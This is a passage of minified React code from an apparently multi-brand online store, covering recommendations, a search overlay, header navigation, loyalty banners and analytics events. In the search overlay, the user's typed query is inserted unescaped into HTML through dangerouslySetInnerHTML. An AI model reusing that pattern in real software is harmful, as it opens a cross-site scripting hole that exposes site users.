re=["zone","recommender","products","title","shouldFetch","productCount"],ne=e=>{let{zone:t,recommender:o,products:r,title:n,shouldFetch:i,productCount:l}=e;(0,h.Z)(e,re);const{api:s,loading:c,recommendations:d,getZoneRecommendations:p,getRecommendations:m,sendClickReco:g,sendViewReco:f}=(0,Q.Z)(),{isInitialized:y}=(0,w.Z)(),{formatMessage:x}=((0,ee.Z)(),(0,te.p)(),(0,R.Z)(),(0,b.Z)()),v=(0,a.useRef)(),C=(0,J.Z)(v,{useOnce:!0}),[S,k]=(0,a.useState)(r),{site:F,locale:I,buildUrl:T}=(0,G.Z)();return(0,a.useEffect)((()=>{s&&y&&("function"!=typeof i||i())&&(t?p(t,S):o&&m(o,S))}),[t,o,S,y]),(0,a.useEffect)((()=>{s&&Array.isArray(r)&&(r.length===(null==S?void 0:S.length)&&r.every(((e,t)=>e===(null==S?void 0:S[t])))||k(r))}),[r]),(0,a.useEffect)((()=>{C&&null!=d&&d.recs&&f({recommenderName:d.recommenderName,__recoUUID:d.recoUUID},d.recs.map((e=>({id:e.id}))))}),[C,d]),s&&(c||d&&!(d.length<1))?a.createElement(u.xu,{width:"100%",ref:v},!d.recs&&a.createElement(u.kC,{width:"100%",justifyContent:"center"},a.createElement(E.$,{size:"xl",thickness:"4px",speed:"0.65s",emptyColor:"transparent",color:"gray.200"})),a.createElement(u.kC,{width:"100%",gap:"PT"===F.id?"8px":"12px",flexWrap:{base:"wrap",lg:"no-wrap"},justifyContent:{base:"stretch",lg:"center"}},d.recs&&d.recs.length>0&&d.recs.filter((e=>{var t;return null==e||null===(t=e.inventory)||void 0===t?void 0:t.orderable})).slice(0,l||2).map(((e,t)=>a.createElement(N.Z,{onClick:t=>{try{if("IMG"===t.target.tagName&&e.c_ga4EcommerceItem){let t={event:"select_item",ecommerce:{item_list_id:"recommended_products",item_list_name:`Recommended Products - Einstein - ${o}`,items:[e.c_ga4EcommerceItem]}};(0,oe.qo)(t)}g({recommenderName:d.recommenderName,__recoUUID:d.recoUUID},e)}catch(e){console.error("GA4 Error",e)}},flex:"1",key:t,"data-testid":"product-scroller-item","data-selenium-id":"popular-product",product:e,minWidth:{base:"47%",md:"23.5%"},inSearchOverlay:!0,hideLabels:!0}))))):null};ne.propTypes={title:l().any,zone:l().string,recommender:l().string,products:l().arrayOf(l().object),shouldFetch:l().func,productCount:l().number};const ae=ne;var ie=o(22866);function le(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function se(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?le(Object(o),!0).forEach((function(t){(0,D.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):le(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const ce=({dualHeader:e,dualHeaderCategoryKey:t,isOpen:o,onClose:i=F.ZT})=>{var l,c,d,m,g,f,h,y,x,v,C,S,E,I,T,_,P,O,A,L,z;const{site:W,buildUrl:D}=(0,G.Z)(),j=(0,b.Z)(),Z=(0,a.useRef)(),$=(0,M.ST)(),U=(0,ie.Z)(),Y=(0,Q.Z)(),J=(0,w.Z)(),ee=H(),te=(()=>{const e=(0,M.ST)(),[t,o]=(0,a.useState)({results:{}}),[n,i]=(0,a.useState)({loading:!1}),[l,s]=(0,a.useState)({hasResults:!1}),[c,d]=(0,a.useState)(0);return X(X(X(X({},t),n),l),{},{searchCounter:c,getSearchResults:(t,n)=>(0,r.Z)((function*(){o({results:{}}),i({loading:!0}),s({hasResults:!1});let r={q:t,offset:0,limit:4,perPricebook:!0,refine:["orderable_only=true"]};n&&r.refine.push(`cgid=${n}`);const a=yield e.shopperSearch.productSearch({parameters:r});o({results:a}),s({hasResults:!0}),i({loading:!1}),d(c+1)}))(),clearSuggestedSearch:()=>(0,r.Z)((function*(){o({results:{}}),i({loading:!1}),s({hasResults:!1})}))()})})(),re=(0,R.Z)(),ne=(0,s.TH)(),le=W.id,ce=(0,p.jC)("SearchOverlay",{variant:le}),de=(0,p.Fg)(),[pe,me]=(0,a.useState)(!1),[ue,ge]=(0,a.useState)(!1),[fe,he]=(0,a.useState)(""),[be,ye]=(0,a.useState)({}),[xe,ve]=(0,a.useState)(null),[Ce,we]=(0,a.useState)(null);(0,a.useEffect)((0,r.Z)((function*(){if(!F.sk&&J.isInitialized){let e=yield U.trendingSearches();ye(e)}})),[J.isInitialized]),(0,a.useEffect)((()=>{const e=function(){var e=(0,r.Z)((function*(){let e=yield $.shopperProductsCustom.getRecommenders({parameters:{},body:{}});we(e)}));return function(){return e.apply(this,arguments)}}();return e(),()=>{we(null)}}),[]),(0,a.useEffect)((()=>{(null==te?void 0:te.searchCounter)>0&&fe&&Y.sendViewSearch(fe,null==te?void 0:te.results)}),[null==te?void 0:te.searchCounter]),(0,a.useEffect)((()=>{try{var e,t;if((null==te||null===(e=te.results)||void 0===e||null===(t=e.hits)||void 0===t?void 0:t.length)>0){var o,r;let e={event:"view_item_list",ecommerce:{item_list_id:"search_results",item_list_name:"Search Results - Header Overlay",items:null==te||null===(o=te.results)||void 0===o||null===(r=o.hits)||void 0===r?void 0:r.map(((e,t)=>e.c_ga4EcommerceItem))}};(0,oe.qo)(e)}}catch(e){console.error("GA4 Error",e)}}),[null==te||null===(l=te.results)||void 0===l?void 0:l.hits]);const Se=K()((e=>{he(e),ee.getSearchSuggestions(e),te.getSearchResults(e,null),ke(e),me(!0);try{(0,oe.qo)({event:"search",search_term:e})}catch(e){console.error("GA4 Error",e)}}),300),ke=function(){var e=(0,r.Z)((function*(e){let t=yield U.contentSuggestions(e);ve(t)}));return function(t){return e.apply(this,arguments)}}(),Ee=function(){var e=(0,r.Z)((function*(e){const t=e.target.value;t.length>=3&&Se(t)}));return function(t){return e.apply(this,arguments)}}(),Fe=()=>{me(!1),ee.clearSuggestedSearch(),te.clearSuggestedSearch(),i()};return(0,a.useEffect)((()=>{Fe()}),[ne]),a.createElement(a.Fragment,null,a.createElement(q.dy,{placement:"left",isOpen:o,onClose:Fe,initialFocusRef:Z,"data-el":"SearchOverlay"},a.createElement(q.P1,null),a.createElement(q.sc,ce.searchOverlay,a.createElement(q.Ng,(0,n.Z)({},ce.DrawerBody,{fontFamily:de.fonts[W.id].primary}),o&&a.createElement(u.xu,ce.container,a.createElement("form",{method:"GET",action:"/search"},a.createElement(u.kC,ce.searchHeader,a.createElement(k.BZ,{width:{base:"100%",md:"auto"}},a.createElement(k.Z8,{pointerEvents:"none"},a.createElement(B.W1,{width:"16px",height:"16px",marginLeft:"4px"})),a.createElement(k.II,(0,n.Z)({autoComplete:"off",id:"search-input",onChange:e=>Ee(e)},ce.searchInput,{placeholder:j.formatMessage({id:"header.field.placeholder.search_for_products",defaultMessage:[{type:0,value:"Search for products"}]}),name:"q",type:"search",ref:Z,variant:"filled","data-selenium-id":"search-input"}))),a.createElement(u.rU,(0,n.Z)({onClick:Fe},ce.closeIcon),a.createElement(u.xv,{display:{base:"none",lg:"flex"}},"Cancel "),a.createElement(B.xA,{boxSize:"18px",marginLeft:"16px"})))),a.createElement(u.kC,(0,n.Z)({},ce.resultsContainer,{maxWidth:pe?"container.xxl":"780px",px:pe?"16px":{base:"16px",lg:"1px"},gap:pe?null!=te&&null!==(c=te.results)&&void 0!==c&&c.hits?{base:"0",md:"24px",lg:"32px",xl:"48px"}:{base:"0"}:{base:"0",md:"20px"}}),a.createElement(u.xu,(0,n.Z)({},ce.column,{style:!pe||null!=te&&null!==(d=te.results)&&void 0!==d&&d.hits?{}:se({},ce.columnNoResults)}),pe?a.createElement(u.xu,null,pe&&(null==te||null===(m=te.results)||void 0===m?void 0:m.hits)&&!ee.loading&&!te.loading&&a.createElement(a.Fragment,null,a.createElement(u.kC,ce.columnLabelWrap,a.createElement("h4",null,a.createElement(u.xv,ce.columnLabel,"Top suggestions"))),a.createElement(u.kC,ce.suggestions,null==ee||null===(g=ee.suggestions)||void 0===g||null===(f=g.productSuggestions)||void 0===f||null===(h=f.suggestedPhrases)||void 0===h?void 0:h.slice(0,3).map(((e,t)=>{return a.createElement(u.rU,(0,n.Z)({key:t,onClick:()=>{window.location.href=`/search?q=${encodeURIComponent(e.phrase)}`}},ce.suggestion),a.createElement(u.xv,{display:"inline-flex",color:"#a1a8ad",dangerouslySetInnerHTML:{__html:(o=e.phrase,"<span>"+o.replace(fe,'<mark style="color: black;background-color: transparent;">'+fe+"</mark>")+"</span>")}}));var o}))),a.createElement(u.xu,{display:{base:"none",md:"block"}},a.createElement(u.kC,ce.columnLabelWrap,a.createElement("h4",null,a.createElement(u.xv,ce.columnLabel,"Categories"))),a.createElement(u.kC,ce.categories,null==ee||null===(y=ee.suggestions)||void 0===y||null===(x=y.categorySuggestions)||void 0===x||null===(v=x.categories)||void 0===v?void 0:v.slice(0,4).map(((e,t)=>a.createElement(u.rU,(0,n.Z)({key:t,onClick:()=>{window.location.href=`/c/${e.id}`}},ce.category),e.c_description||e.c_displayName||e.name))))))):a.createElement(u.xu,null,a.createElement(u.kC,ce.columnLabelWrap,a.createElement("h4",null,a.createElement(u.xv,ce.columnLabel,"Trending searches"))),be.available&&be.phrases.length>0&&a.createElement(u.kC,(0,n.Z)({alignItems:"flex-start"},ce.trending,{"data-selenium-id":"trending-search-container"}),be.phrases.map(((e,t)=>a.createElement(u.rU,(0,n.Z)({key:t,onClick:()=>{window.location.href=`/search?q=${encodeURIComponent(e.value)}`}},ce.category),e.value)))))),a.createElement(u.xu,(0,n.Z)({},ce.columnMiddle,{maxWidth:pe?{base:"100%",md:"650px",lg:"800px"}:{base:"100%",md:"500px",lg:"500px"},minWidth:pe?null!=te&&null!==(C=te.results)&&void 0!==C&&C.hits?{base:"100%",md:"500px",lg:"650px",xl:"650px"}:{base:"100%",md:"650px",lg:"650px"}:{base:"100%",md:"auto"}}),pe?a.createElement(u.xu,null,pe&&te.hasResults&&!(null!=te&&null!==(S=te.results)&&void 0!==S&&S.hits)&&!ee.loading&&!te.loading&&a.createElement(a.Fragment,null,a.createElement(u.xv,ce.noResults,"Sorry, we couldn't find any matching results for this search.These popular products might interest you."),a.createElement(u.kC,ce.columnLabelWrap,a.createElement("h4",null,a.createElement(u.xv,ce.columnLabel,"Products")),a.createElement(u.rU,(0,n.Z)({onClick:()=>{window.location.href=`/search?q=${encodeURIComponent(fe)}`}},ce.viewAllLink),"View All")),a.createElement(u.kC,ce.loaderWrap,Ce&&Ce.searchOverlayRecommender1&&a.createElement(ae,{productCount:4,recommender:Ce.searchOverlayRecommender1||("CUM"===W.id?"CU-SEARCH-MOST-POPULAR":W.id+"-MOST-POPULAR"),mx:{base:-4,sm:-6,lg:0}}))),pe&&(null==te||null===(E=te.results)||void 0===E?void 0:E.hits)&&!ee.loading&&!te.loading&&a.createElement(a.Fragment,null,a.createElement(u.kC,ce.columnLabelWrap,a.createElement("h4",null,a.createElement(u.xv,ce.columnLabel,"Products")),a.createElement(u.rU,(0,n.Z)({onClick:()=>{window.location.href=`/search?q=${encodeURIComponent(fe)}`}},ce.viewAllLink),"View All")),a.createElement(u.kC,(0,n.Z)({},ce.products,{"data-selenium-id":"search-results-container"}),null==te||null===(I=te.results)||void 0===I||null===(T=I.hits)||void 0===T?void 0:T.slice(0,4).map(((e,t)=>a.createElement(N.Z,(0,n.Z)({},ce.productTile,{key:t,product:e,hideLabels:!0,enableHover:!1,inSearchOverlay:!0,enablePromotionalMessage:!1,onClick:t=>{try{if("IMG"===t.target.tagName&&e.c_ga4EcommerceItem){let t={event:"select_item",ecommerce:{item_list_id:"search_results",item_list_name:"Search Results - Header Overlay",items:[e.c_ga4EcommerceItem]}};(0,oe.qo)(t)}}catch(e){console.error("GA4 Error",e)}}}))))))):a.createElement(u.xu,null,a.createElement(u.kC,ce.columnLabelWrap,Ce&&Ce.searchOverlayRecommender1Title&&a.createElement("h4",null,a.createElement(u.xv,ce.columnLabel,Ce.searchOverlayRecommender1Title||"Popular Products"))),a.createElement(u.kC,(0,n.Z)({},ce.loaderWrap,{"data-selenium-id":"popular-products-container"}),Ce&&Ce.searchOverlayRecommender1&&a.createElement(ae,{productCount:2,recommender:Ce.searchOverlayRecommender1||("CUM"===W.id?"CU-SEARCH-MOST-POPULAR":W.id+"-MOST-POPULAR"),mx:{base:-4,sm:-6,lg:0}})))),pe&&a.createElement(u.xu,{mb:"32px",display:{base:"block",md:"none"}},pe&&(null==te||null===(_=te.results)||void 0===_?void 0:_.hits)&&!ee.loading&&!te.loading&&a.createElement(a.Fragment,null,a.createElement(u.kC,ce.columnLabelWrap,a.createElement("h4",null,a.createElement(u.xv,ce.columnLabel,"Categories"))),a.createElement(u.kC,ce.categories,null==ee||null===(P=ee.suggestions)||void 0===P||null===(O=P.categorySuggestions)||void 0===O||null===(A=O.categories)||void 0===A?void 0:A.slice(0,4).map(((e,t)=>a.createElement(u.rU,(0,n.Z)({key:t,onClick:()=>{window.location.href=`/c/${e.id}`}},ce.category),e.c_description||e.c_displayName||e.name)))))),pe&&a.createElement(u.xu,(0,n.Z)({},ce.column,{style:!pe||null!=te&&null!==(L=te.results)&&void 0!==L&&L.hits?{}:se({},ce.columnNoResults)}),pe&&(null==te||null===(z=te.results)||void 0===z?void 0:z.hits)&&!ee.loading&&!te.loading&&a.createElement(a.Fragment,null,a.createElement(u.kC,ce.columnLabelWrap,(null==xe?void 0:xe.content)&&(null==xe?void 0:xe.content.length)>0&&a.createElement("h4",null,a.createElement(u.xv,ce.columnLabel,"Articles"))),a.createElement(u.gC,{alignItems:"flex-start"},(null==xe?void 0:xe.content)&&(null==xe?void 0:xe.content.length)>0&&a.createElement(a.Fragment,null,xe.content.map(((e,t)=>a.createElement(u.rU,(0,n.Z)({key:t,onClick:()=>{re(e.url)}},ce.article),e.name," ",a.createElement(B.e0,{width:"16px",height:"16px"})))))))))))),ee.loading||te.loading&&a.createElement(V.Z,{zIndex:"999"})))};o(27484);var de=o(38195),pe=o(40081),me=o(22511);const ue=["children","onMenuClick","onMyAccountClick","onLogoClick","onStoreLocatorClick","onMyCartClick","onWishlistClick","dualHeader","dualHeaderCategoryKey","onDualHeaderChange","onStoresClick"],ge=((0,de.Z)(y.hU),e=>{var t,o,i,l;let{children:s,onMenuClick:c=F.ZT,onMyAccountClick:d=F.ZT,onLogoClick:g=F.ZT,onStoreLocatorClick:f=F.ZT,onMyCartClick:k=F.ZT,onWishlistClick:E=F.ZT,dualHeader:I=!1,dualHeaderCategoryKey:T=null,onDualHeaderChange:_=F.ZT,onStoresClick:P=F.ZT}=e,O=(0,h.Z)(e,ue);const A=(0,b.Z)(),L=(0,C.Z)(),z=(0,w.Z)(),W=(0,R.Z)(),{root:D,itemsKey:M}=(0,me.L)(),{site:j,buildUrl:Z}=(0,G.Z)(),{isOpen:H,onClose:$,onOpen:U}=(0,m.qY)(),[K]=(0,x.ac)("(min-width: 992px)"),[q]=(0,x.ac)("(max-width: 768px)"),[N,Y]=(0,a.useState)(!1),[X,Q]=(0,a.useState)(!1),[J,ee]=(0,a.useState)(!1),[te,oe]=(0,a.useState)(!1),re=(0,p.Fg)(),[ne,ae]=(0,a.useState)(!1),ie=()=>{window.scrollY>170?ae(!0):window.scrollY<5?ae(!1):ae(!0)};(0,a.useEffect)((()=>(F.sk||document.addEventListener("scroll",ie),()=>{F.sk||document.removeEventListener("scroll",ie)})),[F.sk]);const le=function(){var e=(0,r.Z)((function*(){ee(!0),yield z.logout(),window.location.href="/account"}));return function(){return e.apply(this,arguments)}}(),se=()=>"OK"===j.id?a.createElement(B.Wl,ye.logo):"PT"===j.id?a.createElement(B.vj,ye.logo):"LC"===j.id?a.createElement(B.HV,ye.logo):a.createElement(B.Oc,ye.logo),de=()=>"OK"===j.id?a.createElement(B.Q1,ye.logo):"PT"===j.id?a.createElement(B.vj,ye.logo):"LC"===j.id?a.createElement(B.HV,ye.logo):a.createElement(B.Oc,ye.logo),[ge,fe]=(0,a.useState)(null!=D&&D[M]&&(null==D?void 0:D[M].length)>0?null==D?void 0:D[M][0]:"poetry");(0,a.useEffect)((()=>{if(I){var e;let t=null==D||null===(e=D[M])||void 0===e?void 0:e.find((e=>e.id===T));t&&fe(t)}else fe(null!=D&&D[M]&&(null==D?void 0:D[M].length)>0?null==D?void 0:D[M][0]:"poetry")}),[T]);const ye=(0,p.jC)("Header",{variant:j.id,dualHeader:I,activeSiteId:ge.id}),xe=(0,a.useRef)();return a.createElement(u.xu,(0,n.Z)({},ye.container,O,{"data-el":"Header-container"}),a.createElement(u.xu,null,J&&a.createElement(V.Z,{wrapperStyles:{height:"100vh"}}),a.createElement(u.kC,(0,n.Z)({},ye.header,{"data-el":"Header-header"}),a.createElement(u.kC,ye.logoWrap,I?a.createElement(a.Fragment,null,null==D?void 0:D[M].slice(0,2).map(((e,t)=>a.createElement(a.Fragment,{key:t},"OK"!==j.id&&"LC"!==j.id?a.createElement(u.xu,(0,n.Z)({sx:ye.activeSiteTabSX},ye.logoIconWrap,T==e.id?ye.logoIconWrapActive:{},{onClick:()=>{var t;t=e.id,_(t),(null==D?void 0:D[M][0].id)==t?g():W(`/c/${t}`)}}),null!=e&&e.c_activeSiteTabLogo?a.createElement(u.xu,(0,n.Z)({className:`active-tab-logo--${e.id}`},ye.logoImageContainer,{style:{backgroundImage:`url(${e.c_activeSiteTabLogo})`}})):a.createElement(u.xu,(0,n.Z)({className:`active-tab-logo--${e.id}`},ye.logoImageContainer,{style:{backgroundImage:`url('${e.c_activeSiteTabLogo}')`}}))):a.createElement(u.xu,(0,n.Z)({},ye.logoIconWrap,T==e.id?ye.logoIconWrapActive:{},{onClick:()=>{var t;t=e.id,_(t),W(`/c/${t}`)}}),a.createElement(u.xu,{mt:"8px"},e.name))))),("OK"==j.id||"LC"==j.id)&&a.createElement(y.hU,(0,n.Z)({"aria-label":A.formatMessage({id:"header.button.assistive_msg.logo",defaultMessage:[{type:0,value:"Logo"}]}),icon:se()},ye.logoIcon,{variant:"unstyled",onClick:()=>{g()},display:{base:"none",lg:"block"}}))):a.createElement(a.Fragment,null,a.createElement(y.hU,(0,n.Z)({"aria-label":A.formatMessage({id:"header.button.assistive_msg.logo",defaultMessage:[{type:0,value:"Logo"}]}),icon:de()},ye.logoIconWrap,{variant:"unstyled",onClick:()=>{g()},display:{base:"flex",lg:"none"}})),a.createElement(y.hU,(0,n.Z)({"aria-label":A.formatMessage({id:"header.button.assistive_msg.logo",defaultMessage:[{type:0,value:"Logo"}]}),icon:se()},ye.logoIconWrap,{variant:"unstyled",onClick:()=>{g()},display:{base:"none",lg:"flex"}})))),I&&("OK"==j.id||"LC"==j.id)&&a.createElement(y.hU,(0,n.Z)({"aria-label":A.formatMessage({id:"header.button.assistive_msg.logo",defaultMessage:[{type:0,value:"Logo"}]}),icon:de()},ye.logoIcon,{variant:"unstyled",onClick:()=>{g()},display:{base:"flex",lg:"none"}})),a.createElement(u.xu,(0,n.Z)({},ye.searchContainer,ne&&q?ye.searchContainerCollapsed:{}),a.createElement(u.kC,(0,n.Z)({id:"header-search-trigger","data-selenium-id":"search-trigger",onClick:()=>{Y(!N)},fontFamily:re.fonts[j.id].primary},ye.searchButton,ne&&q?ye.searchButtonCollapsed:{}),a.createElement(B.W1,{width:"18px",height:"18px"}),a.createElement(u.xu,(0,n.Z)({},ye.searchButtonText,{display:ne&&q&&!I?"none":"OK"!=j.id&&"LC"!=j.id||!I||K?"inherit":"none"}),["CUM","LC"].includes(j.id)?"Search for products":"Search")),a.createElement(ce,{dualHeader:I,dualHeaderCategoryKey:T,isOpen:N,onClose:()=>{Y(!1)}})),"LC"!==(null==j?void 0:j.id)&&a.createElement(be,null),!z.isRegistered&&a.createElement(y.hU,{display:{base:"none",lg:"inline-flex"},"aria-label":"Log In / Register",title:"Log In / Register",icon:a.createElement(a.Fragment,null,["CUM","PT","OK"].includes(j.id)&&a.createElement(a.Fragment,null,z.isRegistered&&a.createElement(B.Go,{boxSize:"20px"}),!z.isRegistered&&a.createElement(B.fr,{boxSize:"20px"})),["LC"].includes(j.id)&&a.createElement(a.Fragment,null,z.isRegistered&&a.createElement(B.bZ,{boxSize:"20px"}),!z.isRegistered&&a.createElement(B.Ml,{boxSize:"20px"}))),variant:"unstyled",onClick:d,onMouseOver:K?U:F.ZT}),z.isRegistered&&a.createElement(v.J2,{isLazy:!0,arrowSize:15,isOpen:H,placement:"bottom",gutter:23,onClose:$,onOpen:U},a.createElement(v.xo,null,a.createElement(y.hU,{display:{base:"none",lg:"inline-flex"},"aria-label":"My account",title:"My account",icon:a.createElement(a.Fragment,null,["CUM","PT","OK"].includes(j.id)&&a.createElement(a.Fragment,null,z.isRegistered&&a.createElement(B.Go,{boxSize:"20px"}),!z.isRegistered&&a.createElement(B.fr,{boxSize:"20px"})),["LC"].includes(j.id)&&a.createElement(a.Fragment,null,z.isRegistered&&a.createElement(B.bZ,{boxSize:"20px"}),!z.isRegistered&&a.createElement(B.Ml,{boxSize:"20px"}))),variant:"unstyled",onMouseOver:U,onMouseLeave:()=>{setTimeout((()=>{xe.current||$()}),100)}})),a.createElement(v.yk,(0,n.Z)({},ye.popoverContent,{"data-el":"Header-popoverContent",onMouseLeave:()=>{xe.current=!1,$()},onMouseOver:()=>{xe.current=!0}}),a.createElement(v.QH,null),a.createElement(v.b,{padding:0},a.createElement(u.Kq,{spacing:0,as:"nav","data-testid":"account-detail-nav"},pe.FV.map(((e,t)=>{const o=e.icon;return a.createElement(a.Fragment,{key:t},a.createElement(y.zx,(0,n.Z)({key:e.name,as:S.Z,to:e.path,useNavLink:!1,variant:"unstyled"},ye.dropdownLink,{leftIcon:a.createElement(o,{boxSize:4}),hidden:!("rewards"!==e.name||z.c_isLoyaltyEnabled&&z.c_showFriendsAndFamily)}),a.createElement(u.xv,(0,n.Z)({as:"span"},ye.dropdownText),A.formatMessage(pe.sY[e.name]))))})),a.createElement(y.zx,(0,n.Z)({variant:"unstyled"},ye.dropdownLink,{onClick:le,leftIcon:a.createElement(B.gZ,{boxSize:4})}),a.createElement(u.xv,(0,n.Z)({as:"span"},ye.dropdownText),A.formatMessage({defaultMessage:[{type:0,value:"Log out"}],id:"header.popover.action.log_out"}))))),a.createElement(v.DT,{padding:0},a.createElement(he,null)))),a.createElement(y.hU,{"aria-label":"My wishlist",title:"My wishlist",icon:a.createElement(a.Fragment,null,["CUM","PT","OK"].includes(j.id)&&a.createElement(B.h_,{boxSize:"20px"}),["LC"].includes(j.id)&&a.createElement(B.Il,{boxSize:"20px"})),variant:"unstyled",display:{base:"none",lg:"inline-flex"},onClick:E}),a.createElement(y.hU,(0,n.Z)({},ye.cartIcon,{"aria-label":null!=L&&L.loaded&&((null===(t=L.productItems)||void 0===t?void 0:t.length)>0||(null===(o=L.giftCertificateItems)||void 0===o?void 0:o.length)>0)?"Bag "+L.itemAccumulatedCount+" Item/s":"Bag",title:null!=L&&L.loaded&&((null===(i=L.productItems)||void 0===i?void 0:i.length)>0||(null===(l=L.giftCertificateItems)||void 0===l?void 0:l.length)>0)?"Bag "+L.itemAccumulatedCount+" Item/s":"Bag",icon:a.createElement(a.Fragment,null,["CUM","PT","OK"].includes(j.id)&&a.createElement(B.wh,{boxSize:"20px"}),["LC"].includes(j.id)&&a.createElement(B.Ay,{boxSize:"20px"}),(null==L?void 0:L.loaded)&&a.createElement(u.Ct,{variant:"notification",backgroundColor:"black","data-selenium-id":"pdp-mini-bag"},L.itemAccumulatedCount)),display:"inline-flex",variant:"unstyled",onClick:k})),a.createElement(y.hU,(0,n.Z)({"aria-label":A.formatMessage({id:"header.button.assistive_msg.menu",defaultMessage:[{type:0,value:"Menu"}]}),icon:a.createElement(B.Uq,{boxSize:"20px"}),variant:"unstyled"},ye.hamburgerMenu,{display:{lg:"none"},onClick:c}))),a.createElement(u.kC,(0,n.Z)({},ye.menuContainer,{"data-el":"Header-menuContainer"}),a.createElement(u.xu,ye.menu,s))))});ge.propTypes={children:l().node,onMenuClick:l().func,onLogoClick:l().func,onMyAccountClick:l().func,onWishlistClick:l().func,onStoreLocatorClick:l().func,onMyCartClick:l().func,searchInputRef:l().oneOfType([l().func,l().shape({current:l().elementType})])};const fe=ge,he=()=>{var e,t;const{site:o,buildUrl:r}=(0,G.Z)(),i=o.id,l=(0,p.jC)("Header",{variant:i}),s=(0,w.Z)(),c=()=>{var e,t,o,r,i,c;const d=(null===(e=s.c_loyaltyData)||void 0===e||null===(t=e.loyaltyPrograms[0])||void 0===t?void 0:t.balance)??0,p=((null==s||null===(o=s.c_loyaltyData)||void 0===o?void 0:o.vouchers.length)??0)+((null===(r=s.c_loyaltyData)||void 0===r||null===(i=r.loyaltyPrograms[0])||void 0===i||null===(c=i.vouchers)||void 0===c?void 0:c.length)??0);return d>0&&0===p?a.createElement(u.xv,l.headerRewardsText,"You have ",a.createElement(u.xv,(0,n.Z)({as:"span"},l.headerRewardsTextSpan),d," points")):d<1&&p>0?a.createElement(u.xv,l.headerRewardsText,"You have ",a.createElement(u.xv,(0,n.Z)({as:"span"},l.headerRewardsTextSpan),p," active vouchers")):d>0&&p>0?a.createElement(u.xv,l.headerRewardsText,"You have ",a.createElement(u.xv,(0,n.Z)({as:"span"},l.headerRewardsTextSpan),d," points & ",p," active vouchers")):""};return a.createElement(a.Fragment,null,s.c_showFriendsAndFamily&&s.c_isLoyaltyEnabled&&(null===(e=s.c_loyaltyData)||void 0===e||null===(t=e.loyaltyPrograms[0])||void 0===t?void 0:t.balance)>0&&""!==c()&&a.createElement(S.Z,(0,n.Z)({variant:"unstyled",to:`/on/demandware.store/Sites-${o.id}-Site/en_ZA/Loyalty-ShowDashboard`},l.headerRewards),a.createElement(u.xu,l.headerRewardsInner,a.createElement(B.bK,{boxSize:4}),c(),a.createElement(B.XC,{boxSize:4}))))},be=()=>{const{site:e,buildUrl:t}=(0,G.Z)(),o=e.id,r=(0,p.jC)("Header",{variant:o}),i=(0,w.Z)(),l=()=>{var e,t,o,l;const s=((null==i||null===(e=i.c_loyaltyData)||void 0===e?void 0:e.vouchers.length)??0)+((null===(t=i.c_loyaltyData)||void 0===t||null===(o=t.loyaltyPrograms[0])||void 0===o||null===(l=o.vouchers)||void 0===l?void 0:l.length)??0);return null!=i&&i.isGuest?a.createElement(u.xv,r.headerRewardsText,"Earn 5% back in rewards"):i.c_showFriendsAndFamily&&i.c_isLoyaltyEnabled&&null!=i&&i.isRegistered?s>0?a.createElement(u.xv,r.headerRewardsText,"You have ",a.createElement(u.xv,(0,n.Z)({as:"span"},r.headerRewardsTextSpan),s," active ",s>1?"vouchers":"voucher")):a.createElement(u.xv,r.headerRewardsText,"Start earning vouchers today"):""};return a.createElement(a.Fragment,null,""!==l()&&a.createElement(S.Z,(0,n.Z)({variant:"unstyled",to:null!=i&&i.isRegistered?"/account/rewards/":"/page/friends-and-family"},r.headerRewardsBanner),a.createElement(u.xu,r.headerRewardsInner,a.createElement(B.bK,{boxSize:4}),l(),a.createElement(B.XC,{boxSize:4}))))};var ye=o(46066);function xe(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function ve(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?xe(Object(o),!0).forEach((function(t){(0,D.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):xe(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const Ce=["dualHeader","dualHeaderCategoryKey","dualHeaderCategoryColor"],we=e=>{let{dualHeader:t=!1,dualHeaderCategoryKey:o=null,dualHeaderCategoryColor:i=null}=e;(0,h.Z)(e,Ce);const l=(0,M.ST)(),s=(0,ie.Z)();var c={dots:!1,arrows:!1,infinite:!0,autoplay:!0,autoplaySpeed:3e3,slidesToShow:1,slidesToScroll:1,fade:!0};const{site:d}=(0,G.Z)(),[m,g]=(((e,t)=>{const[o,n]=(0,a.useState)({headerUsp:null});ve(ve({},o),{},{getHeaderUsp:()=>(0,r.Z)((function*(){const o=`${"https://"+t.sfraHost}/on/demandware.store/Sites-${e}-Site/en_ZA/Composable-HeaderUsp`,r=yield fetch(o),a=yield r.json();return n({headerUsp:a.data.body}),a.data.body}))(),clearSuggestedSearch:()=>(0,r.Z)((function*(){n({headerUsp:{}})}))()})})(d.id,l._config),(0,a.useState)([])),[f,b]=(0,a.useState)(!0),y=(0,w.Z)(),x=(0,p.jC)("Usps",{variant:d.id,dualHeader:t,dualHeaderCategoryColor:i});return(0,a.useEffect)((0,r.Z)((function*(){if(!F.sk&&y.isInitialized){let e=[],r="header-usp";t&&(r="topbar-header-usp-"+o);let n=yield s.contentAsset(r);const a=(new DOMParser).parseFromString(n.body,"text/html");a.querySelectorAll("p")&&a.querySelectorAll("p").forEach((t=>{e.push({text:t.innerHTML})})),window.localStorage.setItem(r,JSON.stringify(e)),g(e)}})),[F.sk,y.isInitialized]),a.createElement(a.Fragment,null,f&&m&&m.length>0&&a.createElement(u.xu,x.uspsWrapper,a.createElement(u.xu,(0,n.Z)({position:"relative"},x.uspContent,{sx:{".slick-initialized 